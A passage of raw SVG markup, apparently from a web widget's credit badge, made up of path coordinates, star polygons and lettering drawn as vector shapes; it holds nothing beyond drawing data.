d="M72.25,36.1l9.91-2.15l0.52,2.42c0.14,0.63,0.19,1.16,0.17,1.61c-0.02,0.44-0.14,0.82-0.35,1.12c-0.21,0.31-0.49,0.55-0.84,0.74c-0.35,0.18-0.81,0.34-1.38,0.47l-3.58,0.77c-0.57,0.13-1.07,0.17-1.48,0.16c-0.41-0.02-0.79-0.13-1.1-0.31c-0.33-0.18-0.59-0.48-0.81-0.85c-0.22-0.39-0.39-0.88-0.51-1.49L72.25,36.1z M74.09,37.82l0.09,0.42c0.03,0.14,0.07,0.26,0.1,0.36c0.05,0.1,0.09,0.19,0.15,0.26c0.06,0.07,0.11,0.13,0.17,0.18s0.13,0.08,0.22,0.1c0.09,0.02,0.17,0.03,0.24,0.05c0.07,0.01,0.17,0,0.3-0.01c0.13-0.02,0.24-0.03,0.33-0.06c0.09-0.02,0.23-0.05,0.39-0.08l3.98-0.87c0.24-0.05,0.42-0.1,0.56-0.14c0.14-0.05,0.26-0.1,0.39-0.17c0.11-0.07,0.21-0.16,0.25-0.26c0.05-0.1,0.07-0.23,0.08-0.38s-0.01-0.33-0.06-0.55l-0.09-0.4L74.09,37.82z"/></g><polygon fill="#FFFFFF" points="10.83,45.17 11.61,47.68 14.24,47.66 12.09,49.17 12.93,51.67 10.83,50.09 8.72,51.67 9.56,49.17 7.41,47.66 10.04,47.68 "/><polygon fill="#FFFFFF" points="79.17,45.17 79.96,47.68 82.59,47.66 80.44,49.17 81.28,51.67 79.17,50.09 77.06,51.67 77.91,49.17 75.75,47.66 78.39,47.68 "/></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"  style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 2.73459 2.73459" xmlns:xlink="http://www.w3.org/1999/xlink"> <g><metadata id="CorelCorpID_0Corel-Layer"/><path fill="#199be7" d="M1.3673 0c0.754699,0 1.3673,0.612598 1.3673,1.3673 0,0.754699 -0.612598,1.3673 -1.3673,1.3673 -0.754699,0 -1.3673,-0.612598 -1.3673,-1.3673 0,-0.754699 0.612598,-1.3673 1.3673,-1.3673z"/><path fill="#FFFFFF" fill-rule="nonzero" d="M1.3673 0.0250762c0.370185,0 0.705741,0.150463 0.948151,0.392873 0.243607,0.242413 0.394067,0.577966 0.394067,0.949345 0,0.370185 -0.150463,0.705741 -0.394067,0.948151 -0.242413,0.243607 -0.577966,0.394067 -0.948151,0.394067 -0.371379,0 -0.706935,-0.150463 -0.949345,-0.394067 -0.242413,-0.242413 -0.392873,-0.577966 -0.392873,-0.948151 0,-0.371379 0.150463,-0.706935 0.392873,-0.949345 0.242413,-0.242413 0.577966,-0.392873 0.949345,-0.392873zm0.930239 0.410788c-0.237636,-0.237636 -0.567219,-0.385708 -0.930239,-0.385708 -0.364215,0 -0.692606,0.148075 -0.931433,0.385708 -0.237636,0.23883 -0.385708,0.567219 -0.385708,0.931433 0,0.36302 0.148075,0.692606 0.385708,0.930239 0.23883,0.23883 0.567219,0.385708 0.931433,0.385708 0.36302,0 0.692606,-0.146881 0.930239,-0.385708 0.23883,-0.237636 0.385708,-0.567219 0.385708,-0.930239 0,-0.364215 -0.146881,-0.692606 -0.385708,-0.931433z"/><path fill="#FFFFFF" d="M1.3673 0.554083c0.448999,0 0.813214,0.364215 0.813214,0.813214 0,0.448999 -0.364215,0.813214 -0.813214,0.813214 -0.448999,0 -0.813214,-0.364215 -0.813214,-0.813214 0,-0.448999 0.364215,-0.813214 0.813214,-0.813214z"/><polygon fill="#FFFFFF" points="0.322421,1.29923 0.35705,1.4067 0.470493,1.4067 0.378544,1.47238 0.41437,1.57985 0.322421,1.51298 0.231666,1.57985 0.266295,1.47238 0.17554,1.4067 0.287789,1.4067 "/><polygon fill="#FFFFFF" points="2.40262,1.29923 2.43725,1.4067 2.5507,1.4067 2.45875,1.47238 2.49338,1.57985 2.40262,1.51298 2.31187,1.57985 2.3465,1.47238 2.25574,1.4067 2.36799,1.4067 "/><path fill="#199be7" fill-rule="nonzero" d="M1.25744 2.0193c0,0.0131352 -0.0119411,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0262703,-0.0119411 -0.0262703,-0.0250762l0 -0.243607c0,-0.00477642 0.00119411,-0.00955285 0.00477642,-0.0131352 0.00477642,-0.00955285 0.0358232,-0.0692612 0.0358232,-0.11822 0,-0.0238821 -0.0179116,-0.0346291 -0.0549319,-0.0549319 -0.0250762,-0.0143293 -0.0573201,-0.033435 -0.0979197,-0.0632907 -0.0620966,-0.0465732 -0.0979197,-0.0907551 -0.12419,-0.125384 -0.0191057,-0.0238821 -0.033435,-0.0417937 -0.0477673,-0.0489614 -0.00955285,-0.00358232 -0.010747,0.0346291 -0.010747,0.0346291 0,0.0143293 -0.0119411,0.0250762 -0.0262703,0.0238821 -0.0119411,0 -0.0214939,-0.00835874 -0.0238821,-0.0191057 0,-0.00119411 -0.0214939,-0.105084 0.00955285,-0.197034l0.00238821 -0.00716464c0.00716464,-0.0179116 0.0119411,-0.033435 0.0167175,-0.0477673 0.00835874,-0.0286585 0.010747,-0.045376 0.00238821,-0.0513496 -0.00716464,0.00597053 -0.0191057,0.0238821 -0.033435,0.0501555 -0.0191057,0.033435 -0.0370173,0.0800082 -0.0525437,0.128967 -0.0214939,0.0740376 -0.0346291,0.152852 -0.0202998,0.205392 0.0238821,0.0979197 0.120608,0.18151 0.173151,0.228083 0.0202998,0.0179116 0.0346291,0.0310468 0.0405996,0.0405996 0.0179116,0.0322409 0.00716464,0.143299 0.00716464,0.143299 0,0.0143293 -0.0131352,0.0250762 -0.0262703,0.0238821 -0.0143293,-0.00119411 -0.0250762,-0.0131352 -0.0238821,-0.0274644 0,0 0.00835874,-0.0979197 -0.00119411,-0.114637 -0.00119411,-0.00238821 -0.0131352,-0.0131352 -0.0298527,-0.0286585 -0.0573201,-0.0489614 -0.160016,-0.139716 -0.188675,-0.251966 -0.0167175,-0.0632907 -0.00358232,-0.151658 0.0214939,-0.23286 0.0155234,-0.0513496 0.0358232,-0.101502 0.056126,-0.138522 0.022688,-0.0429878 0.0465732,-0.0716494 0.0680671,-0.0764258 0.00597053,-0.00238821 0.0131352,-0.00238821 0.0191057,0 0.0537378,0.0155234 0.0549319,0.0513496 0.0358232,0.115831 -0.00358232,0.0143293 -0.00955285,0.0310468 -0.0167175,0.0501555l-0.00238821 0.00716464c-0.00955285,0.0298527 -0.0131352,0.0609025 -0.0143293,0.0883669 0.010747,-0.00238821 0.0238821,0 0.0405996,0.00835874 0.0238821,0.0119411 0.0417937,0.033435 0.0644848,0.0620966 0.0250762,0.0322409 0.0585142,0.0728435 0.114637,0.115831 0.0382114,0.0286585 0.0692612,0.0465732 0.0931433,0.0597083 0.0537378,0.0298527 0.0800082,0.045376 0.0800082,0.0991138 0,0.056126 -0.0298527,0.11822 -0.0394055,0.137328l0 0.237636 -3.03844e-006 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.99353 1.52134c0.00835874,0.0119411 0.00597053,0.0274644 -0.00477642,0.0358232 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0358232,-0.00477642 0,0 -0.0847846,-0.108667 -0.0931433,-0.170763 -0.00238821,-0.0131352 0.00835874,-0.0262703 0.0214939,-0.0274644 0.0143293,-0.00238821 0.0262703,0.00716464 0.0286585,0.0214939 0.00597053,0.0465732 0.0823964,0.145687 0.0835905,0.145687z"/><path fill="#199be7" fill-rule="nonzero" d="M0.969648 1.05085c-0.00238821,0.0143293 -0.0167175,0.022688 -0.0298527,0.0191057 -0.0131352,-0.00358232 -0.0214939,-0.0167175 -0.0191057,-0.0310468 0.0250762,-0.101502 0.0835905,-0.188675 0.163599,-0.251966 0.0776199,-0.0609025 0.17554,-0.0967256 0.283012,-0.0967256 0.106278,0 0.204198,0.0358232 0.283012,0.0967256 0.078814,0.0632907 0.137328,0.150463 0.162405,0.251966 0.00358232,0.0143293 -0.00477642,0.0274644 -0.0179116,0.0310468 -0.0143293,0.00358232 -0.0274644,-0.00477642 -0.0310468,-0.0191057 -0.0214939,-0.089561 -0.0740376,-0.168375 -0.144493,-0.223304 -0.0692612,-0.0549319 -0.157628,-0.0871728 -0.251966,-0.0871728 -0.0955315,0 -0.182704,0.0322409 -0.251966,0.0871728 -0.0704553,0.0549319 -0.122996,0.133743 -0.145687,0.223304z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.694994c0.010747,-0.00835874 0.0274644,-0.00716464 0.0358232,0.00358232 0.00835874,0.010747 0.00716464,0.0274644 -0.00358232,0.0358232 0,0.00119411 -0.248383,0.197034 -0.0179116,0.839484 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0131352,0.00477642 -0.0274644,-0.00238821 -0.0322409,-0.0155234 -0.242413,-0.675885 0.033435,-0.894416 0.033435,-0.89561l0 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.945762 1.31834c-0.0119411,-0.00716464 -0.0155234,-0.022688 -0.00835874,-0.0346291 0.00716464,-0.0119411 0.022688,-0.0155234 0.0346291,-0.00835874 0.119414,0.0740376 0.256742,0.111055 0.395261,0.111055 0.137328,0 0.274654,-0.0370173 0.394067,-0.111055 0.0119411,-0.00716464 0.0274644,-0.00358232 0.0358232,0.00835874 0.00716464,0.0119411 0.00358232,0.0274644 -0.00835874,0.0346291 -0.128967,0.078814 -0.274654,0.11822 -0.421535,0.11822 -0.146881,0 -0.293759,-0.0394055 -0.421535,-0.11822l6.07688e-006 0z"/><path fill="#199be7" fill-rule="nonzero" d="M0.914716 1.08787c-0.00477642,-0.0131352 0.00238821,-0.0274644 0.0155234,-0.0322409 0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.010747,0.0310468 0.0501555,0.0573201 0.105084,0.0764258 0.078814,0.0286585 0.188675,0.0441819 0.29973,0.0441819 0.109861,0 0.219722,-0.0155234 0.29973,-0.0441819 0.0549319,-0.0191057 0.0931433,-0.045376 0.105084,-0.0764258 0.00477642,-0.0131352 0.0191057,-0.0202998 0.0322409,-0.0155234 0.0131352,0.00477642 0.0191057,0.0191057 0.0143293,0.0322409 -0.0167175,0.0465732 -0.066873,0.0823964 -0.134937,0.107473 -0.0847846,0.0310468 -0.200616,0.0465732 -0.316447,0.0465732 -0.115831,0 -0.231666,-0.0155234 -0.317641,-0.0465732 -0.0680671,-0.0250762 -0.11822,-0.0609025 -0.134937,-0.107473z"/><path fill="#199be7" fill-rule="nonzero" d="M0.985171 0.930239c-0.00955285,-0.010747 -0.00955285,-0.0262703 0,-0.0358232 0.010747,-0.00955285 0.0262703,-0.00955285 0.0358232,0.00119411l0.00597053 0.00477642c0.0585142,0.056126 0.199422,0.0835905 0.340332,0.0835905 0.140911,0 0.280624,-0.0274644 0.340332,-0.0835905l0.00477642 -0.00477642c0.00955285,-0.010747 0.0262703,-0.010747 0.0358232,-0.00119411 0.010747,0.00955285 0.010747,0.0250762 0.00119411,0.0358232 -0.00238821,0.00238821 -0.00477642,0.00477642 -0.00835874,0.00716464 -0.0680671,0.0644848 -0.22211,0.0967256 -0.373767,0.0967256 -0.152852,0 -0.3057,-0.0322409 -0.374961,-0.0967256 -0.00238821,-0.00238821 -0.00477642,-0.00477642 -0.00716464,-0.00716464z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.691412c0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0465732,0.0155234 -0.0859787,0.0346291 -0.11822,0.0585142 -0.0967256,0.066873 -0.145687,0.163599 -0.164793,0.263907 -0.0191057,0.101502 -0.00597053,0.207781 0.022688,0.293759 0.0131352,0.0405996 0.0310468,0.0764258 0.0501555,0.10389 0.00835874,0.010747 0.00477642,0.0274644 -0.00597053,0.0346291 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0346291,-0.00597053 -0.022688,-0.0310468 -0.0417937,-0.0716494 -0.0573201,-0.117025 -0.0310468,-0.0919492 -0.045376,-0.207781 -0.0250762,-0.318835 0.0214939,-0.112249 0.0776199,-0.219722 0.185093,-0.296147 0.0382114,-0.0262703 0.0812023,-0.0477673 0.131355,-0.0644848z"/><path fill="#199be7" fill-rule="nonzero" d="M1.52731 2.0193c0,0.0131352 -0.010747,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0250762,-0.0119411 -0.0250762,-0.0250762l0 -0.237636c-0.010747,-0.0191057 -0.0405996,-0.0812023 -0.0405996,-0.137328 0,-0.0537378 0.0274644,-0.0692612 0.0800082,-0.0991138 0.0250762,-0.0131352 0.056126,-0.0310468 0.0931433,-0.0597083 0.0573201,-0.0429878 0.0907551,-0.0835905 0.115831,-0.115831 0.022688,-0.0286585 0.0394055,-0.0501555 0.0644848,-0.0620966 0.0155234,-0.00835874 0.0286585,-0.010747 0.0394055,-0.00835874 0,-0.0274644 -0.00358232,-0.0585142 -0.0143293,-0.0883669l-0.00238821 -0.00716464c-0.00597053,-0.0191057 -0.0119411,-0.0358232 -0.0167175,-0.0501555 -0.0191057,-0.0644848 -0.0179116,-0.100308 0.0358232,-0.115831 0.00716464,-0.00238821 0.0131352,-0.00238821 0.0202998,0 0.0202998,0.00477642 0.045376,0.033435 0.0680671,0.0764258 0.0202998,0.0370173 0.0405996,0.0871728 0.056126,0.138522 0.0238821,0.0812023 0.0370173,0.169569 0.0214939,0.23286 -0.0286585,0.112249 -0.132549,0.203004 -0.188675,0.251966 -0.0167175,0.0155234 -0.0286585,0.0262703 -0.0298527,0.0286585 -0.00955285,0.0167175 -0.00238821,0.114637 -0.00238821,0.114637 0.00119411,0.0143293 -0.00955285,0.0262703 -0.022688,0.0274644 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0274644,-0.0238821 0,0 -0.00955285,-0.111055 0.00716464,-0.143299 0.00597053,-0.00955285 0.0214939,-0.022688 0.0417937,-0.0405996 0.0525437,-0.0465732 0.148075,-0.130161 0.173151,-0.228083 0.0131352,-0.0525437 0.00119411,-0.131355 -0.0214939,-0.205392 -0.0143293,-0.0489614 -0.033435,-0.0955315 -0.0513496,-0.128967 -0.0143293,-0.0262703 -0.0262703,-0.0441819 -0.033435,-0.0501555 -0.00835874,0.00597053 -0.00597053,0.022688 0.00238821,0.0513496 0.00358232,0.0143293 0.00955285,0.0298527 0.0155234,0.0477673l0.00238821 0.00716464c0.0310468,0.0919492 0.00955285,0.195839 0.00955285,0.197034 -0.00238821,0.010747 -0.0119411,0.0191057 -0.022688,0.0191057 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0262703,-0.0238821 0,0 -0.00238821,-0.0382114 -0.010747,-0.0346291 -0.0143293,0.00716464 -0.0286585,0.0250762 -0.0477673,0.0489614 -0.0274644,0.0346291 -0.0620966,0.078814 -0.125384,0.125384 -0.0394055,0.0298527 -0.0728435,0.0489614 -0.0979197,0.0632907 -0.0358232,0.0202998 -0.0537378,0.0310468 -0.0537378,0.0549319 0,0.0489614 0.0310468,0.108667 0.0358232,0.11822 0.00238821,0.00358232 0.00358232,0.00835874 0.00358232,0.0131352l0 0.243607 -3.03844e-006 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.78167 1.55239c-0.00955285,0.010747 -0.0250762,0.0131352 -0.0358232,0.00477642 -0.010747,-0.00835874 -0.0131352,-0.0238821 -0.00477642,-0.0358232 0,0 0.0764258,-0.0991138 0.0835905,-0.145687 0.00119411,-0.0143293 0.0143293,-0.0238821 0.0274644,-0.0214939 0.0143293,0.00119411 0.0238821,0.0143293 0.022688,0.0274644 -0.00835874,0.0620966 -0.0931433,0.170763 -0.0931433,0.170763z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.7344c-0.010747,-0.00835874 -0.0119411,-0.0250762 -0.00358232,-0.0358232 0.00955285,-0.010747 0.0250762,-0.0119411 0.0358232,-0.00358232 0.00119411,0.00119411 0.275848,0.219722 0.033435,0.89561 -0.00477642,0.0131352 -0.0191057,0.0202998 -0.0322409,0.0155234 -0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.230472,-0.64245 -0.0167175,-0.83829 -0.0179116,-0.839484l0 -3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.739176c-0.0131352,-0.00477642 -0.0202998,-0.0191057 -0.0155234,-0.0322409 0.00358232,-0.0131352 0.0179116,-0.0202998 0.0322409,-0.0155234 0.0501555,0.0167175 0.0931433,0.0382114 0.130161,0.0644848 0.108667,0.0764258 0.164793,0.183898 0.185093,0.296147 0.0202998,0.111055 0.00716464,0.226886 -0.0238821,0.318835 -0.0155234,0.045376 -0.0358232,0.0859787 -0.0573201,0.117025 -0.00835874,0.0119411 -0.0238821,0.0143293 -0.0346291,0.00597053 -0.0119411,-0.00716464 -0.0143293,-0.0238821 -0.00716464,-0.0346291 0.0191057,-0.0274644 0.0370173,-0.0632907 0.0513496,-0.10389 0.0286585,-0.0859787 0.0405996,-0.192257 0.0214939,-0.293759 -0.0179116,-0.100308 -0.0680671,-0.197034 -0.163599,-0.263907 -0.033435,-0.0238821 -0.0728435,-0.0429878 -0.11822,-0.0585142z"/><path fill="white" fill-rule="nonzero" d="M0.542018 0.972309c-0.0102152,0.0219071 -0.023873,0.0354677 -0.0409703,0.0406816 -0.017073,0.00516838 -0.0383238,0.00241556 -0.0636917,-0.00823113l0.0119563 -0.0450448c0.0147881,0.00671799 0.0267869,0.00989012 0.0360146,0.00963793 0.00917304,-0.000273459 0.0156085,-0.00431458 0.0192333,-0.0120839 0.00260394,-0.00558465 0.00266167,-0.0105282 0.000246113,-0.0147273 -0.00243987,-0.00415354 -0.00651441,-0.00759002 -0.0121963,-0.0102395 -0.00927635,-0.00432674 -0.0180271,-0.00598268 -0.0262217,-0.00489492 -0.00819467,0.00108472 -0.0182732,0.00431154 -0.0301869,0.00957412l-0.0337327 0.0151405c-0.00857447,0.00380716 -0.0162465,0.00655999 -0.0229827,0.00820378 -0.00671799,0.00171976 -0.0144751,0.00212387 -0.02332,0.00130957 -0.00877501,-0.000838609 -0.0177657,-0.0033757 -0.0269935,-0.00767813 -0.0190389,-0.00887832 -0.0311805,-0.0213997 -0.0363944,-0.0376098 -0.00523827,-0.0161615 -0.00330278,-0.0341247 0.00581861,-0.0539384 0.00308098,-0.00660556 0.00659037,-0.0123604 0.0104856,-0.0172887 0.00386793,-0.00487669 0.00791209,-0.00872639 0.0119806,-0.0116159 0.00411708,-0.00287132 0.00861397,-0.00503469 0.0134177,-0.00645972 0.00482808,-0.00147364 0.00952854,-0.0023001 0.0140528,-0.00249152 0.00457589,-0.000173191 0.00945258,0.000148883 0.0146301,0.000963185 0.00525042,0.000793032 0.0100512,0.00190814 0.0144508,0.00325417 0.0044027,0.00133995 0.00905151,0.0030354 0.0140467,0.00500735l-0.012725 0.0442731c-0.00489796,-0.00204487 -0.00904239,-0.00368259 -0.0124333,-0.00491012 -0.00334228,-0.00120322 -0.00694283,-0.00223021 -0.0107743,-0.00301413 -0.00381324,-0.000829494 -0.00702791,-0.00103003 -0.00960754,-0.000577303 -0.00255533,0.000404112 -0.00499823,0.00145541 -0.00727706,0.00317213 -0.00232441,0.00169545 -0.00405631,0.00413835 -0.00533246,0.00738644 -0.00222718,0.00540842 -0.00211171,0.0104887 0.000385882,0.0151436 0.00243075,0.00467919 0.00631691,0.00826759 0.0117588,0.0108047 0.00427204,0.00199322 0.00836178,0.00324809 0.0122631,0.00388616 0.00397124,0.000607688 0.00802148,0.000546919 0.0121963,-0.000288652 0.00422343,-0.000808225 0.00767206,-0.00174103 0.0104279,-0.00270725 0.00275282,-0.000960146 0.00657518,-0.00243075 0.011461,-0.00441181l0.0332344 -0.0148397c0.00722844,-0.00307186 0.0139464,-0.0055573 0.0202725,-0.00745633 0.00630172,-0.00185041 0.0130774,-0.00318732 0.0204608,-0.00405935 0.00731352,-0.000847724 0.0148245,-0.000598572 0.0224875,0.000726187 0.00770852,0.00134907 0.0153745,0.00380109 0.0230496,0.00738037 0.0171945,0.00801844 0.0286768,0.0201692 0.0345136,0.0364369 0.00576999,0.0162921 0.0044422,0.0334714 -0.00400466,0.0515866zm0.115701 -0.185557c-0.00917304,0.0113303 -0.0183218,0.0196465 -0.0275191,0.0249577 -0.00920647,0.00523523 -0.0185922,0.00762952 -0.0281815,0.00704006 -0.00958323,-0.000519573 -0.0190814,-0.00318124 -0.0285704,-0.0078969 -0.00944954,-0.00468527 -0.0198927,-0.0116281 -0.0312655,-0.0208376l-0.136781 -0.110763 0.0327149 -0.0403991 0.142032 0.115014c0.00382843,0.00310225 0.00714641,0.00564846 0.0100633,0.00766598 0.0028774,0.00198714 0.00616499,0.0038892 0.00978681,0.00571834 0.00365524,0.0017866 0.00696106,0.00281056 0.00989315,0.00311136 0.00292602,0.000303844 0.00595838,-0.000203575 0.00903024,-0.00144326 0.00314782,-0.00124272 0.00596142,-0.00344559 0.00855928,-0.00665418 0.00256444,-0.00316301 0.0041657,-0.00641718 0.00472781,-0.00975339 0.00064111,-0.00334532 0.000473996,-0.00637768 -0.000431458,-0.00917912 -0.000935839,-0.0027589 -0.00266167,-0.00573961 -0.00513496,-0.00898466 -0.00247329,-0.00324505 -0.00505292,-0.00602522 -0.00758394,-0.00834963 -0.00253102,-0.00232441 -0.0057943,-0.00510761 -0.00966831,-0.00824328l-0.142032 -0.115014 0.0327179 -0.0404021 0.136781 0.110763c0.0113729,0.00920951 0.0203332,0.0179845 0.0268811,0.0262521 0.00658733,0.00829797 0.0111632,0.0170396 0.0137277,0.0262217 0.00257356,0.00925508 0.00221502,0.018896 -0.000990531,0.0289897 -0.00328151,0.0100998 -0.00954677,0.0208163 -0.0187563,0.0321862zm0.165756 -0.157756c-0.0190449,0.0148823 -0.0373697,0.0207647 -0.0549714,0.0176472 -0.0175591,-0.00314782 -0.0352398,-0.0152469 -0.0530116,-0.0362516l0.0311045 -0.034705c0.0101241,0.0126976 0.0193761,0.0209743 0.0277106,0.0249365 0.00829797,0.00391959 0.0158667,0.00324505 0.0226242,-0.00203575 0.00485542,-0.00379197 0.00714944,-0.00817036 0.00690637,-0.0130106 -0.000288652,-0.00480681 -0.00236087,-0.00971996 -0.00621968,-0.0146605 -0.00630172,-0.00806401 -0.0133448,-0.0135119 -0.0211384,-0.0162648 -0.00779663,-0.00274979 -0.0182428,-0.00445435 -0.0312473,-0.00517446l-0.0369261 -0.00182002c-0.00937054,-0.000504381 -0.0174558,-0.00153441 -0.0242072,-0.00312655 -0.00676356,-0.00151618 -0.0138583,-0.00467919 -0.0213724,-0.0094222 -0.00743506,-0.00473085 -0.0142928,-0.0110721 -0.0205611,-0.0190935 -0.0129346,-0.0165534 -0.0180696,-0.0332223 -0.0153563,-0.050034 0.00267079,-0.0167783 0.0125487,-0.0319036 0.0296734,-0.0454186 0.00574265,-0.00448777 0.0114853,-0.00802148 0.0171884,-0.0106436 0.00566365,-0.00258875 0.0110143,-0.00418393 0.0159518,-0.00491012 0.00497088,-0.000689725 0.00996,-0.000574265 0.0148883,0.000334228 0.00497088,0.000881147 0.00953158,0.00227883 0.0136517,0.00415962 0.00415658,0.00192333 0.00835267,0.00442397 0.0125974,0.0075019 0.00431762,0.00309009 0.00808832,0.00626222 0.0114002,0.00945866 0.0033119,0.0031934 0.00668456,0.00681522 0.0102395,0.0108411l-0.0314357 0.0336689c-0.00343647,-0.0040472 -0.00638376,-0.00738644 -0.00885097,-0.0100177 -0.00243075,-0.00258875 -0.00517142,-0.00514104 -0.00823113,-0.00757786 -0.00302021,-0.00247329 -0.0057943,-0.00410797 -0.00829797,-0.00487669 -0.00246113,-0.000799109 -0.00511369,-0.0009723 -0.00792425,-0.000477035 -0.00284094,0.000455766 -0.0054935,0.00184737 -0.00810351,0.00415962 -0.0044422,0.00380716 -0.00664506,0.00838609 -0.0065296,0.0136699 3.94997e-005,0.00527169 0.00187168,0.0102335 0.00556946,0.0149643 0.00290171,0.00371601 0.00597661,0.00669064 0.00916089,0.00903024 0.00326632,0.00234567 0.00690029,0.0041262 0.0109991,0.00528081 0.00412924,0.00119411 0.00762648,0.00192941 0.0105191,0.00232137 0.00289259,0.000394997 0.0069641,0.00081734 0.0122145,0.00127311l0.0363488 0.0018656c0.00783613,0.00054388 0.0149522,0.00137945 0.0214514,0.00255836 0.00645364,0.00121234 0.0130987,0.00309617 0.0200719,0.00567276 0.00690333,0.00256444 0.0134815,0.00619841 0.0197073,0.0108563 0.00625614,0.00470046 0.0119745,0.0103672 0.0171884,0.0170396 0.0116798,0.0149491 0.0163924,0.0309921 0.0142108,0.0481349 -0.00225756,0.0171368 -0.0112392,0.0318398 -0.0269935,0.0441455zm0.144535 -0.0893179l-0.0899864 -0.202111 -0.0379957 0.016915 -0.015891 -0.0356925 0.123774 -0.0551082 0.015891 0.0356956 -0.0374062 0.0166537 0.0899864 0.202111 -0.0483719 0.0215364zm0.19123 -0.162997l0.0305424 -0.00483719 -0.0315572 -0.0998917 0.00101484 0.104729zm-0.0497392 0.0994724l0.00951335 -0.265061 0.0573779 -0.00908797 0.0908523 0.249164 -0.048539 0.00768725 -0.0184919 -0.0554029 -0.0408093 0.00646276 -0.000410189 0.0583988 -0.0494931 0.00783917zm0.234586 -0.0275829l0.00454246 -0.26027 0.0525711 0.000917608 -0.0045455 0.26027 -0.052568 -0.000917608zm0.14593 0.00365828l0.0541207 -0.254621 0.036121 0.00767813 0.0287254 0.144292 0.0281025 -0.132212 0.0429848 0.00913658 -0.0541207 0.254618 -0.034547 -0.00734087 -0.0272335 -0.152852 -0.0299073 0.140704 -0.0442457 -0.00940397zm0.308022 0.0023396l0.0275526 0.0140376 0.0331828 -0.099363 -0.0607353 0.0853254zm-0.0987097 0.0512372l0.163495 -0.208847 0.0517628 0.0263736 -0.0729559 0.25498 -0.0437869 -0.0223113 0.0176077 -0.0556915 -0.0368168 -0.0187563 -0.0346564 0.0470016 -0.0446498 -0.0227488zm0.347588 0.0274827l0.00973212 0.00816428c0.0100147,0.00840432 0.018732,0.0119411 0.0261458,0.0106102 0.0073834,-0.00129437 0.015259,-0.00692764 0.0235965,-0.0168633 0.00775106,-0.00923989 0.0107439,-0.0176412 0.00897251,-0.0252859 -0.00173191,-0.00760825 -0.00772979,-0.0157178 -0.0179936,-0.0243318l-0.00611638 -0.00513192 -0.0443369 0.0528384zm-0.0758941 0.0904452l0.0110417 0.00926724c0.0101818,0.00854409 0.0193184,0.0120808 0.0272913,0.0105829 0.00801236,-0.00146149 0.0165291,-0.00760521 0.0255229,-0.0183218 0.00978073,-0.0116585 0.0146058,-0.0217431 0.0145025,-0.0302963 -0.000139768,-0.00858359 -0.00534765,-0.0172219 -0.0156935,-0.0259027l-0.00985365 -0.00826759 -0.0528111 0.0629382zm-0.0644726 -0.00554211l0.167324 -0.19941 0.0505383 0.0424075c0.00739252,0.00620145 0.0136152,0.0121264 0.0186864,0.0179207 0.00506508,0.00571834 0.00934927,0.0120383 0.0128374,0.0188869 0.00352763,0.0068061 0.00545096,0.013597 0.00577607,0.0203788 0.000328151,0.00678179 -0.00108776,0.0140558 -0.00417481,0.0218221 -0.00306578,0.00756875 -0.00787563,0.0152195 -0.014387,0.0229797 -0.000273459,0.000328151 -0.000549957,0.000656303 -0.000793032,0.000944954 -0.0204456,0.0236998 -0.0415446,0.0290809 -0.0633697,0.0161584 0.0202451,0.0231438 0.018416,0.0491741 -0.00548742,0.0781608 -0.000413228,0.000492227 -0.000793032,0.000944954 -0.00110295,0.00131261 -0.0157421,0.0187624 -0.0325903,0.0288348 -0.0504563,0.0302841 -0.0182185,0.00136426 -0.0368502,-0.00594622 -0.0558161,-0.0218616l-0.0595747 -0.0499853zm0.171101 0.163988l0.210597 -0.153004 0.0311227 0.0428359 -0.18137 0.131774 0.0356925 0.0491255 -0.0292237 0.0212326 -0.0668183 -0.0919644zm0.103501 0.15623l0.23592 -0.11001 0.0479283 0.102781 -0.0332739 0.0155143 -0.0255502 -0.0547922 -0.0624642 0.0291265 0.019841 0.0425533 -0.0336112 0.0156723 -0.019841 -0.0425503 -0.073831 0.0344285 0.0257994 0.0553239 -0.0327422 0.0152682 -0.0481744 -0.103316z"/><path fill="white" fill-rule="nonzero" d="M0.352498 1.96788l0.213235 -0.149309 0.0363033 0.0518479c0.00943739,0.0134785 0.016046,0.025535 0.0198167,0.0362425 0.0038102,0.0106771 0.00473692,0.0206918 0.00282575,0.0300137 -0.00191118,0.00932193 -0.00613157,0.0179693 -0.0126399,0.0258632 -0.00658733,0.00788171 -0.0159275,0.016125 -0.0280873,0.0246417l-0.0769181 0.0538563c-0.0123361,0.00863828 -0.0234993,0.0147516 -0.0334623,0.0184555 -0.00995392,0.00363397 -0.0197529,0.00487062 -0.0293574,0.00367651 -0.00955893,-0.00122449 -0.018811,-0.00527777 -0.0276528,-0.0123026 -0.00885705,-0.00694891 -0.0178599,-0.0170031 -0.0270512,-0.0301292l-0.0370112 -0.0528567zm0.0605773 0.0222231l0.00630172 0.00899985c0.00209348,0.00298678 0.00414139,0.00554211 0.00615284,0.00766598 0.00201145,0.00212691 0.00403808,0.00371601 0.0060708,0.00484327 0.00207829,0.00109688 0.00397124,0.00193245 0.00570923,0.00254621 0.00175318,0.000537804 0.00377678,0.000628957 0.00604041,0.000218768 0.00229706,-0.000367651 0.00433889,-0.000814301 0.00614068,-0.00142199 0.00187168,-0.000592495 0.00418089,-0.00168633 0.00701575,-0.00333924 0.00278929,-0.00162556 0.00525042,-0.0031539 0.0073439,-0.00455462 0.00209348,-0.00140072 0.00485846,-0.0033362 